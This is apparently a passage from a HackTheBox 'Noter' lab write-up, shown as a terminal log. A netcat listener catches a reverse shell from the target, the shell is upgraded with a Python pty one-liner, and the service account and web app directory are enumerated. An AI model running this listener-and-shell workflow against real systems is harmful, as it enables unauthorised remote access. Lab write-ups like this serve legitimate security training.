 kali@kali:~/Desktop/HackTheBox/Noter$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.160] 54762
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
hostname
noter
pwd
/home/svc/app/web
python3 --version
Python 3.8.10
python3 -c 'import pty; pty.spawn("/bin/bash");'
svc@noter:~/app/web$ id
id
uid=1001(svc) gid=1001(svc) groups=1001(svc)
svc@noter:~/app/web$ ls -la
ls -la
total 32
drwxr-xr-x 4 root root  4096 May  2 23:05 .
drwxrwxr-x 3 root root  4096 May  2 23:05 ..
-rw-rw-r-- 1 root root 13922 May  2 16:30 app.py
drwxr-xr-x 4 root root  4096 May  2 23:05 misc
drwxr-xr-x 3 root root  4096 May  2 23:05 templates
svc@noter:~/app/web$